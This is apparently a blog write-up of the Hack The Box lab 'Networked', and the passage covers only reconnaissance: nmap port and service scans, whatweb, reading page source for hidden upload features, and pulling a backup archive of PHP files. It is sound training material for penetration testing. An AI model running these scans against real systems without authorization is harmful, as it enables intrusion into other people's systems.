Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
It is time to resume my writeups of Hack The Box machines, for this I choose a lab rated as Easy by the community. I always have a certain qualm with the complexity of each machine, many times I faced easy machines that took me a long time to complete, and this leads to some frustration because I think I’m doing something wrong, but then I check in the various forums that many also had a hard time, so I do not give much importance to the qualification of it. I really liked the Networked machine because I was able to practice and improve my skills in the area of Code analysis to find vulnerabilities that allowed me to Engage the box. I access the Hack The Box platform and spawn the machine to start my writeup.



With ping I send a trace through the Hack The Box VPN and check that I already have connectivity with the lab, I can also use the tool whichSystem.py, a hack4u script, and get with some degree of certainty the Operating System I will have to confront, in this case it is Linux. With nmap, my favorite tool for the Reconnaissance phase (crucial in any Pentest work), I can enumerate the open ports and thanks to its custom scritps (written in LUA) I find the services, as well as their versions. With all the collected information I can find with a search engine the Codename value, using different versions of the services. As I find different codenames, there is the possibility that containers are being deployed, also with whatweb and Wappalyzer I can disclose the technology stack behind the web application, but I still can’t find very relevant information.
ping -c 2 10.10.10.146
whichSystem.py 10.10.10.146
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.146 -oG allPorts
nmap -sCV -p22,80 10.10.10.146 -oN targeted
#     --> OpenSSH 7.4
#     google.es --> OpenSSH 7.4 launchpad     Sid
#     --> Apache httpd 2.4.6
#     google.es --> Apache 2.4.6 launchpad    Trusty      Containers ?

whatweb http://10.10.10.146
# http://10.10.10.146/






One task I always do, when I don’t find much information about the web application or it doesn’t have available features, is to analyze the source code. The first thing I find are comments and guessing a little, I find a hidden functionality that would allow me to upload files to the server. With an nmap script I perform a fingerprint of the web server and confirm that there are other hidden directories, in one of which I find and immediately download a compressed file that appears to be a backup (deduction I make from its name). I scan the archive with file and then with 7z to finally unzip it, once I do this I find the .php files that seem to be from the web application available on port 80.
# http://10.10.10.146/
# [Ctrl^u]           upload and gallery not yet linked ?

# view-source:http://10.10.10.146/index.php
# Exist :)
# http://10.10.10.146/upload.php
# Guessing :)

nmap --script http-enum -p80 10.10.10.146 -oN webScan

# http://10.10.10.146/backup/
mv /home/al3j0/Downloads/backup.tar .
file backup.tar
7z l backup.tar
tar xvf backup.tar





